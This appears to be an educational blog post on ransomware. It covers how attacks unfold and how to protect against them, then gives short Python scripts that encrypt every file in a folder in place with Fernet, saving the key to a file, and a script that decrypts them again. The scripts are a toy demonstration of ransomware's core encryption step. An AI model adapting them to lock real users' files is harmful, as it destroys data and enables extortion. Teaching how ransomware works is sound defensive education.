
Understanding Ransomware: A Simple Guide
Ransomware is a type of malicious software designed to block access to a computer system or its data until a ransom is paid. Imagine waking up one day to find all your files locked with a mysterious message asking for money to unlock them. That’s ransomware in action.
While it sounds scary, understanding how ransomware works can help you stay protected. Let’s break it down.
How Does Ransomware Work?
Ransomware attacks follow a typical sequence:
- Infection:
- Attackers trick victims into downloading ransomware, often through phishing emails, fake websites, or malicious ads.
- These downloads may appear harmless, such as attachments labeled as invoices or receipts.
- Encryption:
- Once downloaded, ransomware encrypts files on the victim’s computer. Encryption converts readable data into a scrambled format that can only be unlocked with a specific key.
- Ransom Note:
- Victims receive a message demanding a ransom in exchange for the decryption key. The note often includes a deadline and instructions on how to pay.
- Pay or Recover:
- Victims have two options: pay the ransom (not recommended) or recover files through backups, if available. Paying doesn’t guarantee the return of files, and it encourages more attacks.
How to Protect Yourself Against Ransomware
- Backup Your Data:
- Regularly save important files to an external drive or cloud storage. If an attack occurs, you can restore your files without paying the ransom.
- Use Antivirus and Firewall:
- Install reputable antivirus software and enable your system’s firewall. These tools can detect and block malware.
- Be Careful Online:
- Avoid clicking on suspicious links, downloading attachments from unknown sources, or visiting untrusted websites.
- Keep Software Updated:
- Software updates often include patches for security vulnerabilities. Keeping your system and applications up-to-date reduces the risk of exploitation.
How Ransomware Encrypts Files (in Python)
Here’s an example of how ransomware might encrypt and decrypt files. This code is for educational purposes only to help you understand file encryption, not for malicious use.
How This Works
- Encryption Script:
- It generates a cryptographic key and uses the
Fernet
module to encrypt files in a specified folder. - The original file content is replaced with its encrypted version.
- It generates a cryptographic key and uses the
- Decryption Script:
- It takes the saved key (
key.txt
) or prompts the user to enter the key. - Using the same cryptographic key, it decrypts the files back to their original content.
- It takes the saved key (
Video Tutorial And Detailed Explanation
Encryption Script
from cryptography.fernet import Fernet
import os
# Generate a key for encryption
key = Fernet.generate_key()
cipher = Fernet(key)
# Save the key in a file
with open("key.txt", "wb") as key_file:
key_file.write(key)
# Folder to encrypt
folder = "./data" # Create a folder named "data" and add some files
# Encrypt all files in the folder
for file_name in os.listdir(folder):
file_path = os.path.join(folder, file_name)
with open(file_path, "rb") as file:
file_data = file.read()
encrypted_data = cipher.encrypt(file_data)
with open(file_path, "wb") as file:
file.write(encrypted_data)
print("Files encrypted! Key saved in 'key.txt'")
Decryption Script
from cryptography.fernet import Fernet
import os
# Prompt user for the encryption key
user_key = input("Enter the encryption key: ").encode()
cipher = Fernet(user_key)
# Folder to decrypt
folder = "./data"
# Decrypt all files in the folder
for file_name in os.listdir(folder):
file_path = os.path.join(folder, file_name)
with open(file_path, "rb") as file:
encrypted_data = file.read()
decrypted_data = cipher.decrypt(encrypted_data)
with open(file_path, "wb") as file:
file.write(decrypted_data)
print("Files decrypted!")
Educational Purpose Only
This script is intended for learning how encryption works, not for malicious purposes. Ransomware is illegal, and using this knowledge irresponsibly can lead to severe consequences.
The Takeaway
Ransomware is a serious threat, but with awareness and proper precautions, you can minimize the risks. Backup your data, stay vigilant online, and keep your system updated.
The Python code provided demonstrates how encryption works. It’s a valuable learning tool for understanding the mechanics of ransomware but must not be used maliciously. Ethical learning and awareness are key to protecting against real-world cyber threats.